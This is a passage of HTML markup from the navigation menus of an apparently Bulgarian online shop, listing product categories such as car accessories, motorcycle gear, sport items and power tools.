                                    АВТО ИНСТРУМЕНТИ
                                  </a></li><li><a href="/collections/avto-aksesoari/%D0%90%D0%B2%D1%82%D0%BE%D0%90%D0%BA%D1%81%D0%B5%D1%81%D0%BE%D0%B0%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АВТО АКСЕСОАРИ 
                                  </a></li><li><a href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%B0%D1%83%D0%B4%D0%B8%D0%BE-%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Авто Аудио Електроника
                                  </a></li><li><a href="/collections/%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B0%D0%BB%D0%BD%D0%B8-%D1%81%D1%82%D0%B5%D0%BB%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Универсални стелки за автомобили
                                  </a></li><li><a href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%BA%D0%BE%D0%B7%D0%BC%D0%B5%D1%82%D0%B8%D0%BA%D0%B0-%D0%B8-%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D0%BE%D0%B0%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Авто Козметика
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        MOTO
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-moto" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            MOTO
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Екипировка
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-екипировка" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Екипировка
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/%D0%BA%D0%B0%D1%81%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Каски за мотори
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%80%D0%B8%D0%B7%D0%BD%D0%B8%D1%86%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ризници
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%BE%D1%87%D0%B8%D0%BB%D0%B0" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Очила
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%BD%D0%B0%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%BA%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Наколенки
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%87%D0%BE%D1%80%D0%B0%D0%BF%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Чорапи
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Аксесоари за Мотори
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-аксесоари-за-мотори" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Аксесоари за Мотори
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/%D1%81%D1%82%D0%B5%D0%BF%D0%B5%D0%BD%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%86%D0%B8%D0%BA%D0%BB%D0%B5%D1%82" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Степенки за Мотоциклет
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%B3%D0%B0%D1%80%D0%B4%D0%BE%D0%B2%D0%B5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Гардове
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%80%D1%8A%D0%BA%D0%BE%D1%85%D0%B2%D0%B0%D1%82%D0%BA%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ръкохватки
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BB%D0%B0-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Покривала за мотори
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%BA%D1%80%D0%B0%D1%88-%D1%82%D0%B0%D0%BF%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Краш тапи
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Стойки за мотори
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%81%D1%82%D0%B8%D0%BA%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Стикери за мотори
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8-%D0%B7%D0%B0-%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Стойки за телефон
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%B4%D1%80%D1%83%D0%B3%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Други
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Светлини за мотори
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-светлини-за-мотори" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Светлини за мотори
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/%D0%BC%D0%B8%D0%B3%D0%B0%D1%87%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Мигачи
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%84%D0%B0%D1%80%D0%BE%D0%B2%D0%B5-%D0%B8-%D1%85%D0%B0%D0%BB%D0%BE%D0%B3%D0%B5%D0%BD%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Фарове и халогени
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%81%D1%82%D0%BE%D0%BF%D0%BE%D0%B2%D0%B5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Стопове
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Чанти за Мотори
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-чанти-за-мотори" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Чанти за Мотори
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%87%D0%B0%D0%BD%D1%82%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Раници и чанти
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%B4%D0%B8%D1%81%D0%B0%D0%B3%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Дисаги
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%BA%D1%83%D1%84%D0%B0%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Куфари
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/%D0%BC%D0%BE%D1%82%D0%BE-%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Мото генерации за Мотори
                                  </a></li><li><a href="/collections/%D0%B3%D1%83%D0%BC%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Гуми за мотори
                                  </a></li><li><a href="/collections/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Акумулатори за мотори
                                  </a></li><li><a href="/collections/%D1%84%D0%B8%D0%BB%D1%82%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Филтри за Мотори
                                  </a></li><li><a href="/collections/%D0%BE%D0%B3%D0%BB%D0%B5%D0%B4%D0%B0%D0%BB%D0%B0-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Огледала за Мотори
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        СПОРТ И ХОБИ
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-спорт-и-хоби" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            СПОРТ И ХОБИ
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/%D0%BA%D1%8A%D0%BC%D0%BF%D0%B8%D0%BD%D0%B3" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    КЪМПИНГ
                                  </a></li><li><a href="/collections/%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%B3%D0%BB%D0%B0%D0%B2%D0%B0" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ЧЕЛНИЦИ И ФЕНЕРИ ЗА ГЛАВА
                                  </a></li><li><a href="/collections/%D1%80%D0%B0%D0%B4%D0%B8%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    РАДИОСТАНЦИИ
                                  </a></li><li><a href="/collections/%D1%81%D0%BC%D0%B0%D1%80%D1%82-%D1%87%D0%B0%D1%81%D0%BE%D0%B2%D0%BD%D0%B8%D1%86%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Смарт часовници
                                  </a></li><li><a href="/collections/%D0%B1%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8-%D1%81%D0%BB%D1%83%D1%88%D0%B0%D0%BB%D0%BA%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Безжични слушалки
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B5-%D0%B8-%D0%BA%D1%80%D0%B0%D1%81%D0%BE%D1%82%D0%B0" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ЗДРАВЕ И КРАСОТА
                    </a></li><li><a href="/collections/mashini-za-podstrigvane" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ЗА НЕГО
                    </a></li><li><a href="/collections/za-jenite" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ЗА НЕЯ
                    </a></li><li><a href="/collections/promocii" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ПРОМОЦИИ
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Влизане</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 61.25%"
            
          ><img src="//oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=500" alt="Oferti4ka.com" srcset="//oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=50 50w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=100 100w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=150 150w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=200 200w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=250 250w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=300 300w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=400 400w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=500 500w" width="150" height="91.875" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >ИНСТРУМЕНТИ</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-инструменти-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-1"
                  href="/collections/vintoverti"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ВИНТОВЕРТИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-2"
                  href="/collections/%D0%BF%D0%B5%D1%80%D1%84%D0%BE%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B8-%D0%BA%D1%8A%D1%80%D1%82%D0%B0%D1%87%D0%B8/%D0%9F%D0%95%D0%A0%D0%A4%D0%9E%D0%A0%D0%90%D0%A2%D0%9E%D0%A0%D0%98-%D0%98-%D0%9A%D0%AA%D0%A0%D0%A2%D0%90%D0%A7%D0%98"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ПЕРФОРАТОРИ И КЪРТАЧИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-3"
                  href="/collections/%D0%BF%D0%BE%D0%BB%D0%B8%D1%80%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B8-%D0%B8-%D1%8A%D0%B3%D0%BB%D0%BE%D1%88%D0%BB%D0%B0%D0%B9%D1%84%D0%B8/%D1%88%D0%BB%D0%B0%D0%B9%D1%84"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ПОЛИРМАШИНИ И ЪГЛОШЛАЙФИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-4"
                  href="/collections/zavaruchna-tehnika"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ЗАВАРЪЧНА ТЕХНИКА</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-5"
                  href="/collections/gedoreta"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ГЕДОРЕТА</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-6"
                  href="/collections/elektromotori"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ЕЛЕКТРОМОТОРИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
